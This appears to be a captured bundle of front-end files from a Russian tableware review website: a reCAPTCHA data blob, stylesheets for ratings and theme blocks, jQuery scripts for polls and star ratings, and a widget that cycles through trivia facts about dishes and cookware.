sOYFTbDnmrDlgTChsORY8KTw5fCnsKhCFrDucKsw786fMKOw6vDogfChMKQMSvDk2XDllzCqX/DnMKdw65yw67DvyzCiWRGwocrw5sLMsK5VMOTw4NLwp1qwq3Cs0rDtmM7wr7DuzvCtmrDjzkswr/[base64]/wrDCv2LDqsOZw6DDvcO0ZmgJElpSdmleMcO/w73DisKzwqI1KEktOMKPwpp5cVLDpWdLbFnDvA94GW0Dwp7DicK9CQ1Ww6lVw5t7wr7DrVjDqcK9CnnDi8OYw79hwopEwrAiw6TCsVZFJ8KVdMK8wqNiw7kQKcO9TRMEIXHClBXDpsO8w6TDuTl5w7LCtFvDv8ODD0fCq8KjK8Olw70vBwHChXsMBGPCqMKRQ8Oxwoo/[base64]/CpMOMDcKuEcOVw6Q+w60WwpvDmFPCicKOP1hJXijDr0vCqE4RNGVDZSTDqRDDuA/DiMKfZ1UdcMOcw7TDrnfCi0LDu8OUwoPDpsOnwo1Jw5NuWF/DkmXCjC7DlRnDnwDCpcOfCcK/U8OJw7HDqmEtcXDCvcOSwpNww6UGSTjCqgRhJxRrw69PBllrwpAkw67DpMOQwokYQMOTwqZlI19TKXbDjcOfPcOlWsOLZAlRw79GDcKbb3djwplLw4Mhw6HCvMOcw4J3MyPDhsOWwpfDnz1PTA52VsOWYVnDu8OfwrFBRMKgQ20vRMOTSMOIw5kXPmJsbsOnQHTCrQ/ChsKBw7PCqsO4dMO4wocPw7zDmMKSGjvDrsK3d8OiViNRV8OMB2HCtTpEw7bDpjbDtXbCt2fDuCfDq242woLDvwnDtsOKZjU7BcOIw4UBw6d6w4fDgRkiw4ZcLsK9Qg/CtsKWa8OsR3/[base64]/[base64]/woHDlytZwo3CtSJ9WsOHwogcFGIvwo3Dk8OmJsKJJwgqcnXDicOow5lgw5nDsknCg0LCuyTDuWBSwq3DrcO3w6wRIMO3wr7CtsKaw6MXfMKzwo7CqsKDTcOCQMOew7ZcXgtMwozCj2TChcOzUcO1w5wOw6hzMcO/NMOqwrA9woYEERfDqjdvw5DCnCNQw70aEi/ChMKfw6nChlnCsn5oPcO7S2bDucKdw4TCo8Kjw5zCmVMBYsKNwoMsLzrCkMOKwp4cMRUkw43CkcKGNMOCw6RULiTCmcK6wq03wrcQV8OZw7zCvMOVwpXCusK4U1PDqiVYUEjCnkNdSTE4UMOuw7N0XcKrFMKga8OmwpgAb8OHw70DJsK8LMKZc3p/w4bCr8KSM8OifhdCWMOIW8KowonCuQRdbRNnw4kPwonCicOlw5IJVMKZKcOJw65qwoLCvsOCw4RbUMOLI8OZP2vCscKOw7EUw6ojK2Z6Q8OhwqM/w7w0wpkXUsOxwpkxwqhCMcOtOsOMw6Aaw6DCo0jCkMKJw7nDtcO3Hj5ha8O/RzbCtcKowo5/wrvCrMODBsK/wqfCqMOhw7o8WMOSwpUkTzzCiiwGWMOgw4/DmcOzwogVQXjCvyPCk8KZT2DDtTB6TMKEImDCncOBUcOBQMOEwqlHHcOKw5/CocOYwozDrSYdCwrDrFsyw7Fpw5wYccKmwqHCj8KOw7giw6TCkyMlw6bCssKkwrjDlmEWwqx5wrJVB8KLw43Co2TCp3HCi8OLfcOPw5PDtMKMCMOlwqbCgsO6wpxiw7BOWhDDlMKAFS1Jwo/CjcKUw5rDgcKEwrx6w7fDtMOJwroUw4XCtsOwwrjCvsOrbxYLUnHDhMK8LsKrQTfDtC9pMh3Ch1Rzw5DCkCnDksO4wroTw7sQPHA4e8O6wotyGENHw7fCrjR4wo3DmsKMVWZ7wqACwo7DoMOWH8OKw5PDuFkxw5vDlMOxJnPCrMKWwrHCiQkAOQlFw59qUsOLAA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://posuda-expert.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ItcvNCW/hcl3KGAEvEKD1NfNAqB7ie9pgeQmN0jj/cc\\u003d\x22,1,0,null,1,1764302162885,0,0,[52,42,4,180],null,[192,169,133,31],\x22RC-PpsJF40CxQMJJQ\x22,null,null,null,null,null,\x220dAFcWeA7Hu_3DLy8hOjfz8r-yklyW3Y-3v4fRQNF7GN1tuNxsDgAr39qv3F1NDDOk9islAhloB5P1O_Rq0F45od7CuQoqrWPigg\x22,1764384963130]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bxkWXu_C5Q1Wu-QQmH1pTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764298566435');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/css/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 1017
content:
.rating-multi {
	max-width: 100%;
	background-color: #f4f7f1;
	padding: 30px 25px;
	margin: 75px auto 0;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex-start;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	flex-shrink:20;
}

.rating-multi:after {
content: '';
    right: 28px;
    top: -63px;
    width: 100px;
    height: 100px;
    -webkit-background-size: cover;
    background-size: contain;
    background-image: url(../img/cup.png);
    background-repeat: no-repeat;
    position: absolute;
}

.rating-multi .rating__container  {
	width: 100%;
}

.rating__container {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	margin-bottom: 10px;
}

.my-rating-4 {
width: 165px;
}

.rating__avg {
width: 45px;
font-weight: bold;
color: #43ae43;
}


.fab_container__line {
	display: block;
}

.fab_id {
font-weight: bold;
width: 30px;
height: 30px;
margin-right: 10px;
display: inline-block;

}

.fab_name {
margin-right: 20px;

}

.fab_rating {
width: 50px;
margin-right: 20px;
}

.fab_votes {
width: 50px;
margin-right: 20px;
}

.fab_avg {
width: 50px;
margin-right: 20px;
}

.fab__add,
.fab__btn,
.fab__del {
    background-color: #575757;
    display: inline-block;
    padding: 5px 12px;
    border: 1px solid #707070;
color: #fff;
cursor: pointer;
}

.fab__btn {
    background-color: #7193ff;
}

.fab__del {
background-color: #e38c8c;
margin-left: 25px;
display: inline-block;
}

.fab__add:hover,
.fab__btn:hover,
.fab__del:hover {
    background-color: #000;
}


.fab_table {
	margin-bottom: 5px;
}

.fab_container__title {
	font-size: 12px;
	font-weight: bold;
	margin-right: 56px;
	text-transform: uppercase;
	margin-bottom: 10px;
	display: inline-block;
}

.fab_container__title:nth-child(2) {
	margin-right: 114px;
}
.fab_container__title:nth-child(3) {
	margin-right: 24px;
}
.fab_container__title:nth-child(4) {
	margin-right: 43px;
}

.rating__name {
max-width: 330px;
width: 100%;
color: #8b8d8a;
text-decoration: none;
flex-shrink:20;

    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}





.my-rating-4 {
    width: 165px;
}

.rating-multi .rating__avg {

width: 40px;
}

.more-shortcode {
	cursor: pointer;
    display: inline-block;
    border-bottom: 1px dotted#696969;
    line-height: 1.09;
}



.widget-area .my-rating-4 {
    width: 108px;
}

.widget-area .rating__avg {
    width: 37px;
    font-size: 14px;
}

.widget-area .jq-star {
    width: 20px!important;
	height: 20px!important;
}

.widget-area .rating-multi {
	padding: 35px 10px 10px;
}

.widget-area .rating__name {
    max-width: 280px;
    flex-shrink: 20;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
}


@media screen and (max-width:480px) {

.jq-star{
	width: 20px!important;
	height: 20px!important;
}

.my-rating-4 {
    width: 108px;
}

.rating__avg {
    width: 37px;
    font-size: 14px;
}

.rating__name {
      max-width: 280px;
    flex-shrink: 20;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
}

.rating-multi {
	padding: 30px 5px 20px;
}

}

--- FILE ---
content_type: text/css
request_url: https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/css/star-rating-svg.css?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 341
content:
.jq-stars {
  display: inline-block;
}

.jq-rating-label {
  font-size: 22px;
  display: inline-block;
  position: relative;
  vertical-align: top;
  font-family: helvetica, arial, verdana;
 
}

.jq-star {
  width: 100px;
  height: 100px;
  display: inline-block;
  cursor: pointer;
   
}

.jq-star-svg {
  padding-left: 3px;
  width: 100%;
  height: 100% ;
 
}

.jq-star:hover .fs-star-svg path {

}

.jq-star-svg path {
  /* stroke: #000; */
  stroke-linejoin: round;
  background-color: red;
}

/* un-used */
.jq-shadow {
  -webkit-filter: drop-shadow( -2px -2px 2px #888 );
  filter: drop-shadow( -2px -2px 2px #888 );
}


--- FILE ---
content_type: text/css
request_url: https://posuda-expert.ru/wp-content/themes/reboot-child/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 1601
content:
/*!
Theme Name: Reboot-child
Theme URI: https://posuda-expert.ru/reboot-child/
Author: Reboot-child
Template:     reboot
Description: Reboot-child
Version: 1.0.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/* Начните добавлять свой CSS код ниже этой строки */
/* Скрываем стили капчи */
.grecaptcha-badge {visibility: hidden;}

@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700&display=swap');

.cb-header-menu a {
    font-family: 'Montserrat';
    font-size: 14px;
    color: rgb(34, 34, 34);
    line-height: 1.2;
	min-height:40px;
    border: 4px solid transparent;

	text-decoration:none;
	display: flex;
    justify-content: center;
    align-items: center;	
}
.cb-header-menu>a img{
	padding:0 5px;
	    width: auto;
    height: 13px;
    flex-grow: 1;
}
.cb-container {
    position: relative;
}

.cb-header-menu a:hover {
    font-family: 'Montserrat';
    color: rgb(129, 215, 66);
    text-decoration: underline;
    -webkit-transition: .3ms;
    -o-transition: .3ms;
    transition: .3ms;
}

.cb-header-content {
    width: 97%;
    height: auto;
    padding: 0 5px;
    background-image: url(/wp-content/uploads/2019/08/nashi-servisy.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: right;
    margin: 0 auto;
    position: relative;
    padding-bottom: 110px;
}
.cb-header-fixed {
    width: 100%;
    height: 52px;
    background-color: #ffd500;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    top: 15px;
    margin: 0 auto;
    z-index: 9999;
    max-width: 1108px;
}
.cb-header-menu {
    width: 100%;
    min-height: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    top: 75px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-wrap: wrap;
}





.custom-block.calc{
	background-image: url(/wp-content/uploads/2019/08/font-calcul.png);
    background-size: cover;
    background-repeat: no-repeat;
}
.section-html__body .custom-block {
    max-width: 98%;
    margin-left: 1%;
    margin-right: 1%;
}



.custom-block.ratings{
	    background-image: url(/wp-content/uploads/2019/08/fon-reiting.png);
    background-size: cover;
    background-repeat: no-repeat;
}

.custom-block {
    width: 100%;
    border: 4px solid #81d742;
    display: flex;
    margin:20px 0;
    justify-content: space-between;
    align-items: start;
}

.custom-block__image{
	    align-self: center;
    height: auto;
    display: flex;

}
.custom-block__image img{
    height: auto;
	max-width: 70px;
}
.custom-block__text{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    padding: 40px 10px;
}


.custom-block__text h3 {
	margin-bottom:20px;
    font-family: 'Montserrat';
	font-weight:600;
    font-size: 20px;
    color: rgb(34, 34, 34);
    line-height: 1.2;
    text-align: center;
	align-self: center;
}
.in_txt {
	width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
	margin-bottom:20px;
}
.in_txt a {
	text-decoration:none;
    font-family: 'Montserrat';
    font-size: 16px;
    color: rgb(34, 34, 34);
    line-height: 1.2;
    text-align: left;
    padding: 10px 5px;
}
.in_txt a:hover {
    color: #81d742;
    -webkit-transition: .3ms;
    -o-transition: .3ms;
    transition: .3ms;
}
.custom-block .btn {
		text-decoration:none;
    min-height: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #81d742;
    border-radius: 30px;
    margin: 15px 0 0 15px;
	font-family: 'Montserrat';
	font-weight:600;
    font-size: 12px;
    color: white;
    padding: 10px;
    margin: 0;
	align-self:center;
	white-space: pre-line;
}
.custom-block .btn:hover {
	color:#000000;
}
.cb__wrapper{
    width: 100%;
    min-height: 500px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
    flex-wrap: wrap;
}
@media(max-width:1024px){
	.section-html__body .custom-block {
    max-width: 98%!important;
    margin-left: 1%;
    margin-right: 1%;
}
}
@media(min-width:1200px){
	.custom-block__image {
    width: 32%;
}
}
@media(max-width:767px){
	.custom-block__image img{
    height: auto;
	max-width: 48px;
}
}


.textwidget.custom-html-widget .custom-block__image {
    position: absolute;
    z-index: 1;
}

.textwidget.custom-html-widget .custom-block__text {
    z-index: 2;
}
.textwidget.custom-html-widget
.custom-block__image img {
    height: auto;
    max-width: 80px;
}
.textwidget.custom-html-widget
.custom-block__image img {
    height: auto;
    max-width: 80px;
    opacity: 0.5;
}


--- FILE ---
content_type: text/css
request_url: https://posuda-expert.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 690
content:
.know {
	padding: 27px 27px 30px;
	background: url(bg-know-1.png) 0 0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	position: relative;
	width: auto;
}
.know:before {
	content: '';
	background: url(icon-know-1.png) 0 0 no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	top: -10px;
	right: 12px;
}
.know .c-login2030-note__title {
	color: #f10d18;
	font: 26px/28px 'Montserrat', sans-serif;
	margin-bottom: 20px;
}
.know .text {
	color: #fff;
	font: 20px/22px 'Montserrat', sans-serif;
	font-weight: bold;
	padding: 0 20px 0 27px;
	position: relative;
}
.know .text p {
	color: #000000;
	font: 20px/22px 'Montserrat', sans-serif;
	margin-bottom: 0;
}
.know .text:after {
	content: '';
	background: url(q-l.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	top: 0;
	left: 0;
	position: absolute;
}
.know .text:before {
	content: '';
	background: url(q-r.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	bottom: 0;
	right: 0;
	position: absolute;
}
.wrap-more-know {
	padding: 0 25px;
}
 .wrap-know-ajax.loading {
	opacity: 0.5;
}
.wrap-know-ajax {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.wrap-more-know .load-more {
	background: #53516B;
	display: block;
	border: 1px solid #fff;
	width: 200px;
	font: 12px/30px 'Elektra Text Probold', sans-serif;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin: 20px auto 0;
	padding: 0 10px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	cursor: pointer;
}
.wrap-more-know .load-more:hover {
	background: rgba(0,0,0,0.3);
} 

.c-login2030-note {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.c-login2030-note__text {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 1;
}
.is_hide {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 0.3;
}

--- FILE ---
content_type: application/javascript
request_url: https://posuda-expert.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 581
content:
(function($) {
	$(document).ready(function() {
		if(window.location.hash) {
			result = window.location.hash.match(/democracy-([0-9]+)/);
			if(result) {
				var m = $('.dpg');
				m.find('.dpg-poll').remove();
				$.ajax({
					type: "POST",
					url: '/wp-admin/admin-ajax.php',
					data: { action: 'get_poll', id: m.data("id"), poll_id: result[1] },
					dataType: 'json',
					success: function(data) {
						if(typeof data.status !== 'undefined') {
							console.log(data);
							if(data.status == 'ok') {
								var n = $('<div class="dpg-poll"></div>');
								m.find('.dpg-polls').append(n);
								n.data('id', data.id);
								n.html(data.html);
							}
						}
					}
				});
			} else {
				var m = $('.dpg');
				m.find('.dpg-poll').show();
			}
		} else {
			var m = $('.dpg');
			m.find('.dpg-poll').show();
		}
		
		$('.dpg .dpg-load-next').click(function() {
			var m = $(this).closest('.dpg');
			var items = m.find('.dpg-poll');
			var used = [];
			for(var i = 0; i < items.length; i++) {
				used[i] = $(items[i]).data('id');
			}
			$.ajax({
				type: "POST",
				url: '/wp-admin/admin-ajax.php',
				data: { action: 'get_next', id: m.data("id"), used: used },
				dataType: 'json',
				success: function(data) {
					if(typeof data.status !== 'undefined') {
						if(data.status == 'ok') {
							var n = $('<div class="dpg-poll"></div>');
							m.find('.dpg-polls').append(n);
							n.data('id', data.id);
							n.html(data.html);
						}
					}
				}
			});
			return false;
		});
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/main.js?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 856
content:
jQuery(document).ready(function($){


// function add rating      
jQuery('.my-rating-4').click(function(){

 
  var rating = jQuery(this).starRating('getRating');
  var id = jQuery(this).data('id');
  var rating__avg = jQuery(this).next();
  var block__rating = jQuery(this);
  
  //$.getJSON('https://api.ipify.org?format=json', function(data){

  // function for unic item
  function unique(arr) {
    let result = [];

    for (let str of arr) {
      if (!result.includes(str)) {
        result.push(str);
      }
    }
    return result;
    }


   jQuery.ajax({
     url: myAjaxUrl.ajax_url,
     type: 'POST',
     data: {
        action: 'furniture__rating',
        rating: rating,
        id:  id,
        nonce_code : myAjaxUrl.nonce
     },
     success: function(response) {
        var new_res = response;
       if(response == 0){
          block__rating.unbind('click');
         
       } else {
          rating__avg.text(parseFloat(new_res).toFixed(2));
          block__rating.unbind('click');
         
       }

       
      
       
       if (Cookies.get('rating_id')) {

         var votedIds = JSON.parse(Cookies.get('rating_id'));
         votedIds.push(id);
         votedIds = unique(votedIds);
         Cookies.set('rating_id', votedIds, { expires: 365 });

       } else {
           votedIds = [id];
           Cookies.set('rating_id', votedIds, { expires: 365 });
         }
       
       
     }
   });
   return false;
 })
    

if(!Cookies.get('rating_id')) {


} else {

    // disable voted ratings
    var votedIds = JSON.parse(Cookies.get('rating_id'));
    votedIds.forEach(function(item, i, votedIds) {
    jQuery('.my-rating-4[data-id="'+item+'"]').starRating({
      readOnly: true,
      totalStars: 5,
      starShape: 'rounded',
      starSize: 30,
      useGradient: false}).off('click');
     
    });
  }


// creat rating
jQuery(".my-rating-4").starRating({
  totalStars: 5,
  starShape: 'rounded',
  starSize: 30,
  // emptyColor: 'lightgray',
  // hoverColor: 'salmon',
  // activeColor: 'crimson',
  useGradient: false
});







}); // end ready

 

--- FILE ---
content_type: application/javascript
request_url: https://posuda-expert.ru/wp-content/plugins/You-now-new/login2030-note.js
body_size: 2769
content:
(function() {
	"use strict";
	var __login2030_notes = [
		'В древней Руси солонки символизировали дружелюбие и благосостояние семьи.',
		'По-французски «асьет» — это и тарелка, и настроение, состояние. Предположительно, ошибочный перевод французского выражения стал причиной появления фразеологизма «не в своей тарелке».',
		'Посудомоечная машина была изобретена женщиной, которой надоело покупать новые чашки.',
		'На Руси ложки носили на шляпах.',
		'Тарелки в России до 18 века считались роскошью. Одним из популяризаторов использования тарелок стал Лжедмитрий, который постановил подавать на царские обеды еду в этой посуде.',
		'Согласно последним исследованиям специалистов, потребление пластиковой посуды в мире составляет около 88,5 кг на человека в год.',
		'По всему миру фарфоровая посуда признана самой безопасной и экологически чистой.',
		'Фарфор активно применяют в микроэлектронике.',
		'«Сервиз с зеленой лягушкой», вернее, оставшиеся семьсот семьдесят предметов из девятисот сорока четырех хранятся сегодня в Государственном Эрмитаже.',
		'Истинные джентльмены употребляли чай из специальной чашки, у одного края которой была специальная выемка под усы.',
		'Истинные джентльмены употребляли чай из специальной чашки, у одного края которой была специальная выемка под усы.',
		'В Китае есть музей в виде чайника высотой почти 74 метра.',
		'По легенде, первый стакан из стекла преподнес Петру Великому владимирский стекловар Ефим Смолин, заверив царя, что тот не бьется.',
		'Самую большую в мире бутылку изготовили два стеклодува из Швейцарии. Ее высота 153 см, а вместимость — 111 литров.',
		'Считается, что вилки нельзя дарить — это знак высокомерия. ',
		'Наши предки считали, что глиняную посуду нужно мыть холодной водой, чтобы смыть негатив.',
		'Первые расписанные вручную тарелочки были найдены на территории Древней Греции и в руинах древнеримских зданий.',
		'До того как появилась привычная для нас стопка, на Руси стопкой называли любой сосуд для напитков, имевший плоское дно.',
		'Первые самовары изготовили на Урале в 1740 году.',
		'Детям императора Николая II в 1909 году тульские мастера изготовили пять самоваров объемом в один стакан.',
		'Самый большой действующий самовар в мире вмещает 555 литров воды и может “напоить” сразу 2220 человек.',
		'Первую турку изобрели турки.',
		'Изначально сковороды стояли в очаге на «ногах». Такая конструкция называлась «паук».',
		'Название сотейника произошло от французского слова «sauteu», что означает «жарка в масле на сильном огне».',
		'Гигантская сковорода диаметром 8 м находится в небольшом городке на Сардинии.',
		'Самое большое национальное блюдо – паэлья – было приготовлено на сковороде 400 кв. м.',
		'Тефлоновое покрытие для сковородок было изобретено в 1938 году совершенно случайно молодым химиком Роем Планкеттом, который изначально искал чем заменить фреон в холодильнике.',
		'Црен - огромная сковорода для выварки соли, которую наши предки добывали из рассола.',

	];
	var _createClass=function(){function a(b,c){for(var e,d=0;d<c.length;d++)e=c[d],e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(b,e.key,e)}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var Note=function(){function a(b){_classCallCheck(this,a),this._currentNotes=b,this._cloneNotes=b.slice()}return _createClass(a,[{key:"start",value:function(){return this._currentNotes.splice(this._random(),1)[0]}},{key:"next",value:function(){return 0===this._currentNotes.length&&(this._currentNotes=this._cloneNotes.slice()),this._currentNotes.splice(this._random(),1)[0]}},{key:"_random",value:function(){var c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this._currentNotes.length-1,e=c+Math.random()*(d+1-c);return e=Math.floor(e),e}}]),a}(),$note=document.querySelector(".js-login2030-note"),$text=document.querySelector(".js-login2030-note-text"),$btn=document.querySelector(".js-login2030-note-btn"),notes=new Note(__login2030_notes);$text.innerHTML=notes.start(),$btn.addEventListener("click",function(){$text.classList.add("is_hide"),setTimeout(function(){$text.innerHTML=notes.next(),setTimeout(function(){$text.classList.remove("is_hide")},0)},200)});
})();